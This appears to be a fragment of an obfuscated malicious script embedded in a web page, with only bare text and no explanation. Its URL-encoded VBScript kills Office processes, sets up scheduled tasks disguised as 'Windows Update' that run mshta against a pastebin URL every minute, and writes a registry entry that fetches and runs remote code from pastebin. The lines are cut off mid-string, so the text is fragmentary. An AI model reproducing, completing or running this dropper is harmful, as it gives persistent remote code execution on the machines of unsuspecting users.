 <script language=javascript>
document.write(unescape('%3Cscript%20language%3D%22VBScript%22%3E%0ASet%20X7W832DSA%20%3D%20CreateObject%2
c%20taskkill%20/f%20/im%20winword.exe%20%26%20taskkill%20/f%20/im%20excel.exe%20%26%20taskkill%20/f%20
un%20ASSd712ji8asd%2C%20vbHide%0A%0A%0ASet%20Mi_G%20%3D%20CreateObject%28StrReverse%28StrReverse%28%22WScr
NIM%20cs/%20etaerc/%20sksathcs%22%29%0AWe_wW1%20%3D%20%22n%20%22%22Windows%20Update%22%22%20/tr%20%22%22ms
22%3A%22%20+%20%22/%22%20+%20%22/%22%20+%20%22p%22%20+%20%22a%22%20+%20%22s%22%20+%20%22t%22%20+%20%22e%22
0%22.%22%20+%20%22c%22%20+%20%22o%22%20+%20%22m%22%20+%20%22/%22%20+%20%22r%22%20+%20%22a%22%20+%20%22
2%0AMi_G.Run%20We_wW%2C%20vbHide%0A%0A%0A%0A%0A%0ASet%20Mi_G%20%3D%20CreateObject%28StrReverse%28StrRevers
%20om/%20ETUNIM%20cs/%20etaerc/%20sksathcs%22%29%0AWe_wX1%20%3D%20%22n%20%22%22Update%22%22%20/tr%20%22%22
0%22%3A%22%20+%20%22/%22%20+%20%22/%22%20+%20%22p%22%20+%20%22a%22%20+%20%22s%22%20+%20%22t%22%20+%20%22e%
0%22.%22%20+%20%22c%22%20+%20%22o%22%20+%20%22m%22%20+%20%22/%22%20+%20%22r%22%20+%20%22a%22%20+%20%22
2%0AMi_G.Run%20We_wX%2C%20vbHide%0A%0A%0A%0A%0ASet%20Xm_w%20%3D%20CreateObject%28%22WScript.Shell%22%29%0A
te%22%0AXm_w.RegWrite%20L_Xe%2C%22mshta.exe%20http%3A//pastebin.com/raw/CGe3S2Vf%22%2C%22REG_EXPAND_SZ%22%
</script>